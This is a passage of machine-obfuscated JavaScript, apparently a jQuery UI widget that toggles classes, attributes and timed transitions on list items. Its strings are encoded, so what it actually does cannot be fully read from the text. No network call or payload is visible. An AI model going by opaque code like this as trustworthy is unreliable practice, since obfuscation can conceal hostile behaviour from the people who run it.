_0xb52c11=_0x41197e[_0x422097(0x293,'\x32\x5a\x30\x66')](_0x2f14ea,this),_0x510075=_0xb52c11[_0x422097(0x23f,'\x4b\x79\x71\x24')]();_0xb52c11[_0x422097(0xd40,'\x6f\x70\x5b\x39')](_0x41197e[_0x422097(0xd83,'\x4b\x79\x71\x24')],_0x41197e[_0x422097(0x8a6,'\x6c\x65\x29\x4c')]('',_0x510075));}else _0x467fb8[_0x422097(0x12f3,'\x6d\x32\x50\x45')](_0x555764[_0x422097(0x15a8,'\x70\x28\x71\x29')],0x0),_0x3b96ac[_0x422097(0x12d1,'\x52\x44\x49\x77')](_0x555764[_0x422097(0xeaf,'\x6a\x2a\x4e\x66')],_0x555764[_0x422097(0x1903,'\x39\x40\x66\x53')]),_0x384b0b[_0x422097(0x15c3,'\x4c\x26\x66\x66')](_0x555764[_0x422097(0x5ed,'\x28\x62\x47\x28')],_0x555764[_0x422097(0xd62,'\x26\x4f\x78\x33')]);}),_0x555764[_0x3d69c9(0x135b,'\x63\x65\x73\x79')]($,_0x555764[_0x3d69c9(0x102d,'\x69\x4c\x4c\x72')])[_0x3d69c9(0x1705,'\x70\x28\x71\x29')](function(){var _0x1a3907=_0x3d69c9;if(_0x555764[_0x1a3907(0x5db,'\x59\x70\x28\x57')](_0x555764[_0x1a3907(0x1645,'\x4d\x33\x6b\x54')],_0x555764[_0x1a3907(0x1653,'\x6a\x2a\x4e\x66')]))_0x41197e[_0x1a3907(0xc1a,'\x52\x44\x49\x77')](0xd,_0x4c579d[_0x1a3907(0xc94,'\x6e\x5a\x73\x71')][_0x1a3907(0xf87,'\x40\x25\x4b\x74')])&&(_0x1187bd[_0x1a3907(0x1cde,'\x28\x62\x47\x28')](),_0x5cff83[_0x1a3907(0xf06,'\x6f\x70\x5b\x39')](_0x41197e[_0x1a3907(0x11f7,'\x77\x4d\x4c\x4b')]));else{var _0x152e64=_0x555764[_0x1a3907(0x1263,'\x25\x32\x65\x26')]($,this),_0x5b7066=_0x152e64[_0x1a3907(0x172f,'\x4f\x55\x55\x6a')](_0x555764[_0x1a3907(0x1b3c,'\x70\x28\x71\x29')]);_0x5b7066&&_0x152e64[_0x1a3907(0x1cd,'\x6d\x32\x50\x45')](_0x555764[_0x1a3907(0x1d0f,'\x70\x28\x71\x29')](_0x5b7066,_0x555764[_0x1a3907(0x4d5,'\x4d\x69\x6c\x61')]),function(_0xd2dbbd,_0x46e6b9){var _0x5eb482=_0x1a3907;_0x41197e[_0x5eb482(0x1380,'\x6e\x6f\x56\x6d')](_0x41197e[_0x5eb482(0x1643,'\x6e\x6f\x56\x6d')],_0x46e6b9)&&_0x41197e[_0x5eb482(0xcfa,'\x6f\x70\x5b\x39')](-0x1,_0xd2dbbd[_0x5eb482(0x401,'\x40\x25\x4b\x74')](_0x41197e[_0x5eb482(0xb28,'\x5a\x59\x34\x79')]))&&(_0x152e64[_0x5eb482(0x1c8,'\x5a\x59\x34\x79')](_0x41197e[_0x5eb482(0xca2,'\x77\x4d\x4c\x4b')]),_0x41197e[_0x5eb482(0xd01,'\x6d\x32\x50\x45')](_0x1e10a6));});}});var _0x3ba190=function(){var _0x51cf73=_0x3d69c9,_0x2aaf5f={'\x51\x47\x74\x47\x54':function(_0x46e969,_0x552e6d){var _0x220bd8=_0x3908;return _0x555764[_0x220bd8(0x390,'\x6c\x65\x29\x4c')](_0x46e969,_0x552e6d);},'\x45\x51\x5a\x6b\x67':function(_0x97d880,_0x5865b4){var _0x1f076d=_0x3908;return _0x555764[_0x1f076d(0x23c,'\x77\x4d\x4c\x4b')](_0x97d880,_0x5865b4);},'\x50\x69\x6d\x52\x54':_0x555764[_0x51cf73(0x1cfa,'\x40\x43\x6c\x5d')],'\x78\x4d\x79\x68\x47':_0x555764[_0x51cf73(0x144e,'\x32\x5a\x30\x66')],'\x57\x47\x61\x48\x49':_0x555764[_0x51cf73(0x515,'\x46\x4d\x51\x36')],'\x64\x58\x46\x4c\x64':function(_0x458e0c,_0x5ccbd8){var _0x9a2227=_0x51cf73;return _0x555764[_0x9a2227(0x1037,'\x7a\x54\x29\x45')](_0x458e0c,_0x5ccbd8);},'\x57\x47\x71\x4d\x67':_0x555764[_0x51cf73(0x1cf6,'\x51\x46\x53\x66')],'\x70\x42\x6e\x4f\x5a':_0x555764[_0x51cf73(0x1888,'\x33\x6a\x5a\x4d')],'\x77\x41\x4a\x52\x46':function(_0x27fc5d,_0x32e29c){var _0x517d2f=_0x51cf73;return _0x555764[_0x517d2f(0x1f5,'\x6f\x24\x75\x49')](_0x27fc5d,_0x32e29c);},'\x44\x6d\x64\x69\x73':_0x555764[_0x51cf73(0x107f,'\x5a\x59\x34\x79')],'\x59\x6e\x73\x42\x48':_0x555764[_0x51cf73(0x1a62,'\x6f\x70\x5b\x39')],'\x56\x42\x68\x47\x71':_0x555764[_0x51cf73(0x1508,'\x25\x32\x65\x26')],'\x61\x6f\x47\x69\x59':function(_0x16458b,_0x55d583,_0x2ecb21){var _0x197bec=_0x51cf73;return _0x555764[_0x197bec(0xf13,'\x63\x6e\x5e\x6f')](_0x16458b,_0x55d583,_0x2ecb21);},'\x77\x6f\x52\x4d\x50':_0x555764[_0x51cf73(0x11c8,'\x26\x4f\x78\x33')],'\x49\x4e\x46\x42\x77':_0x555764[_0x51cf73(0xfdb,'\x47\x76\x58\x40')],'\x41\x65\x66\x6c\x75':_0x555764[_0x51cf73(0x396,'\x4b\x79\x71\x24')],'\x65\x63\x70\x44\x52':_0x555764[_0x51cf73(0x1d94,'\x4c\x26\x66\x66')],'\x75\x49\x59\x5a\x6c':_0x555764[_0x51cf73(0x1123,'\x59\x70\x28\x57')],'\x45\x52\x76\x47\x54':_0x555764[_0x51cf73(0x1c12,'\x41\x24\x73\x2a')],'\x4c\x62\x46\x42\x54':_0x555764[_0x51cf73(0x1748,'\x6f\x41\x78\x69')],'\x62\x68\x75\x49\x55':_0x555764[_0x51cf73(0x1628,'\x6e\x5a\x73\x71')],'\x7a\x79\x76\x6e\x49':function(_0xcf218c,_0x160c10){var _0x1db336=_0x51cf73;return _0x555764[_0x1db336(0x95d,'\x52\x44\x49\x77')](_0xcf218c,_0x160c10);},'\x72\x56\x44\x49\x47':_0x555764[_0x51cf73(0x166e,'\x40\x25\x4b\x74')],'\x58\x4f\x52\x77\x76':_0x555764[_0x51cf73(0x1912,'\x69\x4c\x4c\x72')],'\x51\x4e\x68\x69\x64':_0x555764[_0x51cf73(0xf5f,'\x6c\x65\x29\x4c')],'\x43\x76\x4f\x62\x6f':_0x555764[_0x51cf73(0x332,'\x69\x4c\x4c\x72')],'\x44\x4b\x4e\x52\x6b':function(_0xe30c4c,_0xd1ce0f){var _0x4cab62=_0x51cf73;return _0x555764[_0x4cab62(0xb4b,'\x61\x43\x77\x74')](_0xe30c4c,_0xd1ce0f);},'\x70\x41\x78\x6f\x75':_0x555764[_0x51cf73(0xa80,'\x77\x26\x4e\x37')],'\x79\x77\x49\x49\x75':_0x555764[_0x51cf73(0xad9,'\x56\x77\x29\x24')],'\x64\x73\x6f\x75\x41':_0x555764[_0x51cf73(0x17a3,'\x56\x77\x29\x24')],'\x45\x4a\x54\x72\x47':_0x555764[_0x51cf73(0x8b5,'\x4d\x33\x6b\x54')],'\x7a\x75\x4c\x72\x55':_0x555764[_0x51cf73(0x33a,'\x6c\x65\x29\x4c')],'\x79\x50\x62\x71\x46':function(_0x20dbc5,_0x249514){var _0x50ec0d=_0x51cf73;return _0x555764[_0x50ec0d(0x750,'\x41\x24\x73\x2a')](_0x20dbc5,_0x249514);},'\x73\x45\x4a\x50\x75':function(_0x4b3cb3,_0x1576a9){var _0x2d639f=_0x51cf73;return _0x555764[_0x2d639f(0x1bd3,'\x33\x6a\x5a\x4d')](_0x4b3cb3,_0x1576a9);},'\x65\x49\x72\x4b\x65':_0x555764[_0x51cf73(0x10a1,'\x51\x46\x53\x66')],'\x50\x6c\x66\x59\x6c':_0x555764[_0x51cf73(0x599,'\x6f\x41\x78\x69')],'\x55\x70\x6e\x64\x65':_0x555764[_0x51cf73(0xfa2,'\x7a\x67\x46\x26')],'\x79\x65\x70\x4d\x48':function(_0x9cf5ec,_0x1e5c71,_0x58dbcd){var _0x569a0e=_0x51cf73;return _0x555764[_0x569a0e(0x1667,'\x6f\x70\x5b\x39')](_0x9cf5ec,_0x1e5c71,_0x58dbcd);},'\x6d\x4b\x43\x59\x43':_0x555764[_0x51cf73(0x17ff,'\x6a\x51\x7a\x59')],'\x61\x62\x4c\x54\x50':function(_0x2aa132,_0x48b09b){var _0x4bfc5c=_0x51cf73;return _0x555764[_0x4bfc5c(0x9c8,'\x65\x28\x29\x74')](_0x2aa132,_0x48b09b);},'\x4b\x47\x71\x48\x53':function(_0x3143e0,_0x2ccfff){var _0x86dd03=_0x51cf73;return _0x555764[_0x86dd03(0xa88,'\x69\x4c\x4c\x72')](_0x3143e0,_0x2ccfff);},'\x50\x67\x6e\x4f\x4b':function(_0x5d12f2,_0x2db9f9){var _0x15616b=_0x51cf73;return _0x555764[_0x15616b(0x15e9,'\x74\x53\x6d\x5d')](_0x5d12f2,_0x2db9f9);},'\x46\x6a\x7a\x69\x74':function(_0x5b3115,_0x26aea3){var _0x2d2b43=_0x51cf73;return _0x555764[_0x2d2b43(0x868,'\x51\x46\x53\x66')](_0x5b3115,_0x26aea3);},'\x55\x7a\x78\x42\x66':function(_0x22af13,_0x242e7f){var _0x469186=_0x51cf73;return _0x555764[_0x469186(0xb71,'\x4d\x33\x6b\x54')](_0x22af13,_0x242e7f);},'\x6c\x71\x49\x4b\x74':_0x555764[_0x51cf73(0x18eb,'\x63\x65\x73\x79')],'\x49\x42\x68\x44\x6d':function(_0x4aecbb,_0x38206e,_0x5786bf){var _0x31328c=_0x51cf73;return _0x555764[_0x31328c(0x5c2,'\x39\x40\x66\x53')](_0x4aecbb,_0x38206e,_0x5786bf);},'\x66\x4e\x6a\x52\x78':function(_0x8ea771,_0x294453){var _0x1294ae=_0x51cf73;return _0x555764[_0x1294ae(0x1579,'\x51\x46\x53\x66')](_0x8ea771,_0x294453);},'\x54\x63\x7a\x61\x68':_0x555764[_0x51cf73(0x7ad,'\x74\x53\x6d\x5d')],'\x70\x66\x78\x73\x65':function(_0x336617,_0x164574){var _0x53ac0f=_0x51cf73;return _0x555764[_0x53ac0f(0x17c8,'\x72\x56\x5e\x7a')](_0x336617,_0x164574);},'\x52\x41\x4a\x73\x4f':_0x555764[_0x51cf73(0x225,'\x41\x24\x73\x2a')],'\x77\x64\x51\x72\x6a':_0x555764[_0x51cf73(0x233,'\x38\x49\x2a\x73')],'\x4c\x75\x44\x7a\x4a':function(_0x151648,_0x2bf1c6){var _0xee9ea6=_0x51cf73;return _0x555764[_0xee9ea6(0x4ec,'\x28\x62\x47\x28')](_0x151648,_0x2bf1c6);},'\x65\x52\x52\x50\x57':function(_0x47c791,_0xbef1f1){var _0x2c7331=_0x51cf73;return _0x555764[_0x2c7331(0x1b4,'\x5a\x40\x6f\x58')](_0x47c791,_0xbef1f1);},'\x45\x5a\x4f\x69\x65':function(_0x41a568,_0x2b8d6e){var _0x43b923=_0x51cf73;return _0x555764[_0x43b923(0x115e,'\x6c\x65\x29\x4c')](_0x41a568,_0x2b8d6e);},'\x67\x46\x65\x56\x66':_0x555764[_0x51cf73(0xdc5,'\x69\x36\x76\x6b')],'\x63\x74\x4d\x73\x75':function(_0x28a814,_0x3c7b09,_0x4920d6){var _0x55ce21=_0x51cf73;return _0x555764[_0x55ce21(0x19ca,'\x63\x6e\x5e\x6f')](_0x28a814,_0x3c7b09,_0x4920d6);},'\x45\x76\x6f\x50\x71':function(_0x15fa6d,_0x39903b){var _0x20e09d=_0x51cf73;return _0x555764[_0x20e09d(0x1b62,'\x32\x5a\x30\x66')](_0x15fa6d,_0x39903b);},'\x68\x53\x72\x6c\x70':function(_0x257fe1,_0xd211ea){var _0x4c95d9=_0x51cf73;return _0x555764[_0x4c95d9(0x1e0a,'\x65\x28\x29\x74')](_0x257fe1,_0xd211ea);},'\x68\x52\x71\x50\x70':function(_0x3a5170,_0x3bcf6d){var _0x40a9ab=_0x51cf73;return _0x555764[_0x40a9ab(0xb06,'\x26\x4f\x78\x33')](_0x3a5170,_0x3bcf6d);},'\x53\x4a\x51\x6b\x49':function(_0x11572b,_0x45009f){var _0x5a3813=_0x51cf73;return _0x555764[_0x5a3813(0x89a,'\x6a\x2a\x4e\x66')](_0x11572b,_0x45009f);},'\x7a\x59\x59\x48\x4a':function(_0x1ba0c6,_0x568a80){var _0x559ca9=_0x51cf73;return _0x555764[_0x559ca9(0x131e,'\x46\x4d\x51\x36')](_0x1ba0c6,_0x568a80);}},_0x341b0b=(0x0,_0x411157[_0x51cf73(0x1ac4,'\x72\x56\x5e\x7a')])(0x12c),_0x184d94=_0x555764[_0x51cf73(0xeda,'\x4f\x55\x55\x6a')]($,_0x555764[_0x51cf73(0xc20,'\x6e\x6f\x56\x6d')]),_0x445a09=_0x555764[_0x51cf73(0x98a,'\x26\x4f\x78\x33')]($,_0x555764[_0x51cf73(0x1d7a,'\x6d\x32\x50\x45')]),_0x26afbd=_0x445a09[_0x51cf73(0x1649,'\x40\x43\x6c\x5d')]('\x6c\x69'),_0x3c9d17=function(_0x46eb66,_0x30e390){var _0x5daca8=_0x51cf73,_0x4d8b1b={'\x4a\x52\x71\x6a\x6b':function(_0x570e1d,_0x374ae9){var _0x50b78e=_0x3908;return _0x41197e[_0x50b78e(0x1c16,'\x72\x56\x5e\x7a')](_0x570e1d,_0x374ae9);},'\x4b\x67\x6d\x48\x4b':_0x41197e[_0x5daca8(0xc8a,'\x6c\x65\x29\x4c')],'\x50\x4e\x53\x48\x74':function(_0x1ab44d,_0x332c8e){var _0x1e36c2=_0x5daca8;return _0x41197e[_0x1e36c2(0x1df7,'\x4c\x26\x66\x66')](_0x1ab44d,_0x332c8e);}};if(_0x41197e[_0x5daca8(0x1b88,'\x33\x6a\x5a\x4d')](_0x41197e[_0x5daca8(0x420,'\x56\x77\x29\x24')],_0x41197e[_0x5daca8(0x1dd2,'\x7a\x67\x46\x26')])){if(!_0x29478d||_0x4d8b1b[_0x5daca8(0x163e,'\x7a\x54\x29\x45')](_0x4e9eb4[_0x5daca8(0xcf4,'\x47\x65\x57\x54')],0x0))return;var _0x132dfa=_0x31e5f5[_0x5daca8(0x994,'\x33\x6a\x5a\x4d')](),_0xecbac4=_0x236d56[_0x5daca8(0x172f,'\x4f\x55\x55\x6a')](_0x4d8b1b[_0x5daca8(0xb63,'\x6f\x70\x5b\x39')]);_0x4d8b1b[_0x5daca8(0x12b9,'\x7a\x54\x29\x45')](_0x155fea,_0xecbac4)[_0x5daca8(0x34b,'\x33\x6a\x5a\x4d')](_0x132dfa)[_0x5daca8(0x355,'\x38\x49\x2a\x73')](),_0x117681[_0x5daca8(0xd27,'\x63\x6e\x5e\x6f')]();}else{if(_0x41197e[_0x5daca8(0x460,'\x59\x70\x28\x57')](_0x41197e[_0x5daca8(0x14e3,'\x77\x4d\x4c\x4b')],_0x30e390)||_0x41197e[_0x5daca8(0xcf3,'\x5a\x40\x6f\x58')](_0x41197e[_0x5daca8(0xf80,'\x61\x43\x77\x74')],_0x30e390)){if(_0x41197e[_0x5daca8(0x107e,'\x63\x6e\x5e\x6f')](_0x41197e[_0x5daca8(0x269,'\x52\x44\x49\x77')],_0x41197e[_0x5daca8(0x10a4,'\x47\x76\x58\x40')])){if(_0x11ff5e){var _0x183381=_0x36bf95[_0x5daca8(0xfb0,'\x6f\x24\x75\x49')](_0x3eae2,arguments);return _0x515c39=null,_0x183381;}}else{var _0x3f2ea0=_0x41197e[_0x5daca8(0x481,'\x77\x4d\x4c\x4b')](_0x41197e[_0x5daca8(0xf1a,'\x6a\x51\x7a\x59')],_0x30e390),_0x35be8e=_0x3f2ea0?_0x41197e[_0x5daca8(0x14e3,'\x77\x4d\x4c\x4b')]:_0x41197e[_0x5daca8(0x1164,'\x28\x62\x47\x28')];_0x46eb66[_0x5daca8(0x15a7,'\x6a\x51\x7a\x59')](_0x41197e[_0x5daca8(0x15e1,'\x26\x4f\x78\x33')](_0x41197e[_0x5daca8(0x154b,'\x77\x4d\x4c\x4b')],_0x35be8e)),_0x46eb66[_0x5daca8(0x57a,'\x4f\x55\x55\x6a')](_0x41197e[_0x5daca8(0x89b,'\x39\x40\x66\x53')],_0x3f2ea0);}}}},_0x4b7f3a=_0x555764[_0x51cf73(0x1344,'\x6f\x70\x5b\x39')]($,_0x555764[_0x51cf73(0xc0e,'\x6c\x65\x29\x4c')]),_0x14393b=function(_0x46ffdd){var _0x1a0a53=_0x51cf73,_0x2210af={'\x62\x75\x4d\x6d\x71':function(_0x39bf04,_0x3b9424){var _0x560e64=_0x3908;return _0x2aaf5f[_0x560e64(0x132d,'\x30\x25\x56\x73')](_0x39bf04,_0x3b9424);},'\x47\x71\x43\x6e\x46':_0x2aaf5f[_0x1a0a53(0x872,'\x61\x43\x77\x74')],'\x53\x66\x74\x49\x62':_0x2aaf5f[_0x1a0a53(0x181f,'\x51\x46\x53\x66')],'\x55\x74\x58\x53\x48':function(_0x195ea9,_0x39eb1b){var _0x5caa3c=_0x1a0a53;return _0x2aaf5f[_0x5caa3c(0x4b1,'\x5a\x59\x34\x79')](_0x195ea9,_0x39eb1b);},'\x74\x53\x74\x56\x78':_0x2aaf5f[_0x1a0a53(0x180a,'\x6f\x41\x78\x69')],'\x54\x72\x72\x68\x57':function(_0x236b8b,_0x26ff5c){var _0x585d59=_0x1a0a53;return _0x2aaf5f[_0x585d59(0xba8,'\x32\x5a\x30\x66')](_0x236b8b,_0x26ff5c);},'\x78\x68\x66\x4d\x52':_0x2aaf5f[_0x1a0a53(0x107a,'\x47\x65\x57\x54')],'\x6a\x47\x71\x68\x55':_0x2aaf5f[_0x1a0a53(0xbb5,'\x74\x53\x6d\x5d')],'\x6a\x77\x66\x59\x47':function(_0x41cf66,_0xb3c2fd,_0x2dbd1d){var _0x3aaab9=_0x1a0a53;return _0x2aaf5f[_0x3aaab9(0x65f,'\x6a\x51\x7a\x59')](_0x41cf66,_0xb3c2fd,_0x2dbd1d);},'\x44\x62\x6c\x6e\x64':function(_0x1667c0,_0x374b5c,_0xd75392){var _0x534308=_0x1a0a53;return _0x2aaf5f[_0x534308(0x209,'\x4d\x69\x6c\x61')](_0x1667c0,_0x374b5c,_0xd75392);},'\x6b\x49\x6c\x64\x78':_0x2aaf5f[_0x1a0a53(0x168f,'\x6a\x51\x7a\x59')],'\x4d\x47\x4c\x52\x69':_0x2aaf5f[_0x1a0a53(0xc1c,'\x40\x25\x4b\x74')],'\x70\x51\x46\x4e\x42':_0x2aaf5f[_0x1a0a53(0x145a,'\x69\x4c\x4c\x72')],'\x6e\x62\x57\x71\x6f':_0x2aaf5f[_0x1a0a53(0x4f2,'\x56\x77\x29\x24')],'\x77\x63\x75\x45\x46':_0x2aaf5f[_0x1a0a53(0x1a5,'\x69\x4c\x4c\x72')]};if(_0x2aaf5f[_0x1a0a53(0x1855,'\x6e\x5a\x73\x71')](_0x2aaf5f[_0x1a0a53(0x693,'\x4b\x79\x71\x24')],_0x2aaf5f[_0x1a0a53(0x1752,'\x77\x26\x4e\x37')])){if(_0x2aaf5f[_0x1a0a53(0x8d2,'\x7a\x54\x29\x45')](_0x2aaf5f[_0x1a0a53(0xca3,'\x33\x6a\x5a\x4d')],_0x46ffdd)){if(_0x2aaf5f[_0x1a0a53(0xfaa,'\x6f\x41\x78\x69')](_0x2aaf5f[_0x1a0a53(0xb27,'\x33\x6a\x5a\x4d')],_0x2aaf5f[_0x1a0a53(0x531,'\x65\x28\x29\x74')])){if(_0x445a09[_0x1a0a53(0xa85,'\x32\x5a\x30\x66')](_0x2aaf5f[_0x1a0a53(0x134e,'\x47\x76\x58\x40')])['\x65\x71'](0x0)[_0x1a0a53(0x28d,'\x40\x25\x4b\x74')](_0x2aaf5f[_0x1a0a53(0x1aa2,'\x6e\x5a\x73\x71')])){var _0x120c6a=_0x2aaf5f[_0x1a0a53(0x186,'\x32\x5a\x30\x66')]($,_0x2aaf5f[_0x1a0a53(0x17e3,'\x40\x43\x6c\x5d')]),_0x421988=_0x120c6a[_0x1a0a53(0x927,'\x6f\x70\x5b\x39')](_0x2aaf5f[_0x1a0a53(0xe0f,'\x6f\x24\x75\x49')]),_0xd3de37=_0x120c6a[_0x1a0a53(0xda8,'\x6a\x51\x7a\x59')](_0x2aaf5f[_0x1a0a53(0x479,'\x69\x4c\x4c\x72')]),_0xd9f54=_0x120c6a[_0x1a0a53(0xd46,'\x77\x26\x4e\x37')](_0x2aaf5f[_0x1a0a53(0x1543,'\x6f\x70\x5b\x39')]);_0x2aaf5f[_0x1a0a53(0x1c43,'\x6e\x6f\x56\x6d')](_0xd3de37[_0x1a0a53(0x4cf,'\x40\x43\x6c\x5d')],0x0)&&_0x2aaf5f[_0x1a0a53(0x1c43,'\x6e\x6f\x56\x6d')](_0xd3de37[_0x1a0a53(0x2d7,'\x63\x6e\x5e\x6f')](0x0)[_0x1a0a53(0x773,'\x47\x65\x57\x54')],_0xd3de37[_0x1a0a53(0x1b0,'\x7a\x54\x29\x45')](0x0)[_0x1a0a53(0x152a,'\x6c\x65\x29\x4c')])&&_0x2aaf5f[_0x1a0a53(0x1924,'\x26\x4f\x78\x33')](_0x2aaf5f[_0x1a0a53(0x501,'\x33\x6a\x5a\x4d')],_0x421988)&&_0xd9f54[_0x1a0a53(0x1813,'\x69\x36\x76\x6b')](_0x2aaf5f[_0x1a0a53(0x6d6,'\x61\x43\x77\x74')]);}if(_0x3347fd[_0x1a0a53(0x15c7,'\x38\x49\x2a\x73')](_0x2aaf5f[_0x1a0a53(0x52d,'\x33\x6a\x5a\x4d')])&&!_0x445a09[_0x1a0a53(0x1926,'\x6e\x6f\x56\x6d')](_0x2aaf5f[_0x1a0a53(0xa98,'\x6d\x32\x50\x45')]))return;_0x184d94[_0x1a0a53(0xb3f,'\x65\x28\x29\x74')](_0x2aaf5f[_0x1a0a53(0xd65,'\x4f\x55\x55\x6a')]),_0x184d94[_0x1a0a53(0x13cc,'\x6e\x48\x63\x73')](_0x2aaf5f[_0x1a0a53(0x1b5f,'\x69\x4c\x4c\x72')]),_0x3347fd[_0x1a0a53(0x1469,'\x46\x4d\x51\x36')](_0x2aaf5f[_0x1a0a53(0x4d8,'\x56\x77\x29\x24')]),_0x445a09[_0x1a0a53(0x404,'\x5a\x40\x6f\x58')](0x0)[_0x1a0a53(0x1055,'\x26\x4f\x78\x33')](_0x2aaf5f[_0x1a0a53(0x11ed,'\x46\x4d\x51\x36')]),_0x2aaf5f[_0x1a0a53(0x3df,'\x65\x28\x29\x74')](setTimeout,function(){var _0x3685a9=_0x1a0a53,_0x15dc2b={'\x78\x68\x4f\x55\x6f':function(_0x38b89c,_0x3728cc){var _0x47d2b6=_0x3908;return _0x2210af[_0x47d2b6(0xa5b,'\x77\x26\x4e\x37')](_0x38b89c,_0x3728cc);},'\x70\x64\x65\x51\x79':function(_0x5a5e8b,_0x365b18){var _0x24c29c=_0x3908;return _0x2210af[_0x24c29c(0x173d,'\x6a\x2a\x4e\x66')](_0x5a5e8b,_0x365b18);}},_0x2bd99c=_0x445a09[_0x3685a9(0x3e5,'\x6a\x51\x7a\x59')](_0x2210af[_0x3685a9(0xf3e,'\x56\x77\x29\x24')])[_0x3685a9(0x14c8,'\x30\x25\x56\x73')]();_0x445a09[_0x3685a9(0x10be,'\x4d\x69\x6c\x61')](_0x2bd99c),_0x184d94[_0x3685a9(0xe56,'\x72\x56\x5e\x7a')](_0x2210af[_0x3685a9(0x839,'\x30\x25\x56\x73')]);var _0x1aec2e=!0x1;_0x445a09[_0x3685a9(0xfdf,'\x51\x46\x53\x66')](_0x1c0d2d,function(){var _0x122e18=_0x3685a9;_0x1aec2e=!0x0,_0x2210af[_0x122e18(0x15dd,'\x56\x77\x29\x24')]($,this)[_0x122e18(0x17f3,'\x63\x6e\x5e\x6f')](_0x2210af[_0x122e18(0x1640,'\x39\x40\x66\x53')])[_0x122e18(0x16c2,'\x51\x46\x53\x66')](''),_0x184d94[_0x122e18(0xd12,'\x4d\x69\x6c\x61')](_0x2210af[_0x122e18(0xb29,'\x61\x43\x77\x74')]);}),_0x2210af[_0x3685a9(0x83e,'\x6a\x51\x7a\x59')](setTimeout,function(){var _0x1bc020=_0x3685a9;_0x2210af[_0x1bc020(0x4c1,'\x77\x4d\x4c\x4b')](_0x2210af[_0x1bc020(0x517,'\x70\x28\x71\x29')],_0x2210af[_0x1bc020(0x1c73,'\x6f\x24\x75\x49')])?_0x1aec2e||_0x445a09[_0x1bc020(0x1bbc,'\x46\x4d\x51\x36')](_0x1c0d2d):_0x15dc2b[_0x1bc020(0x340,'\x6a\x51\x7a\x59')](_0x15dc2b[_0x1bc020(0x1c34,'\x7a\x67\x46\x26')](_0x3608ce,this)[_0x1bc020(0xacb,'\x23\x4a\x79\x26')](),this[_0x1bc020(0x1d7f,'\x77\x4d\x4c\x4b')])&&_0x224e73[_0x1bc020(0xa5d,'\x40\x43\x6c\x5d')]();},0x15e);},0x0);}else _0x2aaf5f[_0x1a0a53(0x135e,'\x47\x76\x58\x40')](0x0,_0x2aaf5f[_0x1a0a53(0xa96,'\x70\x28\x71\x29')](_0x1ae797,_0x253074[_0x1a0a53(0x688,'\x4c\x26\x66\x66')])[_0x1a0a53(0x1153,'\x77\x26\x4e\x37')](_0x2aaf5f[_0x1a0a53(0x14e2,'\x4f\x55\x55\x6a')])[_0x1a0a53(0x45a,'\x7a\x54\x29\x45')])||_0x38ecae[_0x1a0a53(0x1d8b,'\x41\x24\x73\x2a')](_0x2aaf5f[_0x1a0a53(0xe38,'\x61\x43\x77\x74')])||_0x2aaf5f[_0x1a0a53(0x496,'\x6f\x41\x78\x69')](_0x5b05ec,_0x2aaf5f[_0x1a0a53(0x564,'\x5a\x40\x6f\x58')]);}else{if(_0x2aaf5f[_0x1a0a53(0x1a51,'\x26\x4f\x78\x33')](_0x2aaf5f[_0x1a0a53(0x1247,'\x6f\x24\x75\x49')],_0x46ffdd)){if(_0x2aaf5f[_0x1a0a53(0xba0,'\x51\x46\x53\x66')](_0x2aaf5f[_0x1a0a53(0x1961,'\x61\x43\x77\x74')],_0x2aaf5f[_0x1a0a53(0x1dd4,'\x59\x70\x28\x57')]))_0x52a33f[_0x1a0a53(0xec9,'\x47\x76\x58\x40')]();else{if(!_0x3347fd[_0x1a0a53(0x1bef,'\x70\x28\x71\x29')](_0x2aaf5f[_0x1a0a53(0x9cb,'\x70\x28\x71\x29')]))return;_0x184d94[_0x1a0a53(0x113d,'\x6e\x48\x63\x73')](_0x2aaf5f[_0x1a0a53(0x13f4,'\x40\x25\x4b\x74')]),_0x184d94[_0x1a0a53(0x17f3,'\x63\x6e\x5e\x6f')](_0x2aaf5f[_0x1a0a53(0x461,'\x69\x36\x76\x6b')]);var _0x4f885c=_0x445a09[_0x1a0a53(0x11aa,'\x28\x62\x47\x28')](_0x2aaf5f[_0x1a0a53(0x1353,'\x72\x56\x5e\x7a')])[_0x1a0a53(0xc45,'\x33\x6a\x5a\x4d')]();_0x445a09[_0x1a0a53(0x1b46,'\x4b\x79\x71\x24')](_0x2aaf5f[_0x1a0a53(0x16ff,'\x6c\x65\x29\x4c')])[_0x1a0a53(0xf6e,'\x74\x53\x6d\x5d')](_0x4f885c),_0x2aaf5f[_0x1a0a53(0x11a7,'\x4b\x79\x71\x24')](setTimeout,function(){var _0x332b1e=_0x1a0a53,_0x485ac={'\x48\x45\x49\x6c\x68':function(_0x1beee6,_0x44f4a7,_0x22f46c){var _0x244a24=_0x3908;return _0x2210af[_0x244a24(0xcb3,'\x6a\x2a\x4e\x66')](_0x1beee6,_0x44f4a7,_0x22f46c);},'\x50\x51\x48\x4d\x4b':_0x2210af[_0x332b1e(0x8ef,'\x6f\x70\x5b\x39')],'\x53\x55\x6b\x52\x4e':_0x2210af[_0x332b1e(0x1774,'\x41\x24\x73\x2a')],'\x5a\x55\x6d\x4e\x79':_0x2210af[_0x332b1e(0x1c72,'\x77\x4d\x4c\x4b')],'\x76\x50\x61\x42\x49':_0x2210af[_0x332b1e(0x63a,'\x69\x36\x76\x6b')],'\x6b\x5a\x45\x7a\x77':_0x2210af[_0x332b1e(0xea1,'\x6c\x65\x29\x4c')]};_0x445a09[_0x332b1e(0x1ace,'\x41\x24\x73\x2a')](0x0)[_0x332b1e(0xee5,'\x4c\x26\x66\x66')](_0x2210af[_0x332b1e(0xa25,'\x72\x56\x5e\x7a')]),_0x184d94[_0x332b1e(0xb89,'\x47\x65\x57\x54')](_0x2210af[_0x332b1e(0xc29,'\x72\x56\x5e\x7a')]);var _0x228415=!0x1;_0x445a09[_0x332b1e(0x1bee,'\x69\x4c\x4c\x72')](_0x1c0d2d,function(){var 